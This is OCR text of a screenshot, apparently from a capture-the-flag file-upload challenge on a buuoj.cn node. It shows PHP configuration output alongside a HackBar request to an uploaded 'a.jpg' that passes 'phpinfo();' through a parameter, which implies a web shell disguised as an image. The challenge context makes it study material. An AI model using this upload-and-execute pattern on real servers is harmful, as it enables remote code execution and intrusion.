 Directive Local Value
allow_url_fopen On On
allow_url_include Off Off
always_populate_raw_post_data 0 0
arg_separator.input & &
arg_separator.output & &
asp_tags Off Off
auto_append_file no value no value
auto_globals_jit On On
auto_prepend_file no value no value
browscap no value no value
default_charset no value no value
default_mimetype text/html text/html
disable_classes no value no value
disable_functions pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_ pcntl_alarm,pcntl_fork,pcntl_waitp
display_errors On On
display_startup_errors Off Off
doc_root no value no value
docref_ext no value no value
docref_root no value no value
enable_dl On On
enable_post_data_reading On On
error_append_string no value no value
error_log no value no value
error_prepend_string no value no value
error_reporting no value no value
exit_on_timeout Off Off
expose_php On On
extension_dir /usr/local/lib/php/extensions/no-debug-non-zts- /usr/local/lib/php/extensions/no
20131226 20131226
file_uploads On On
display 1/2
Console Sources Network Performance HackBar
Load URL
Split URL
Execute
http://795eea57-6b9d-4307-b668-
bbbbd91e71c9.node3.buuoj.cn/upload/afe38d10c4469ad34ae
b6c8c96bb4fee/a.jpg?0=phpinfo();
Post data Referer User Agent Cookies
Clear All
di Cancel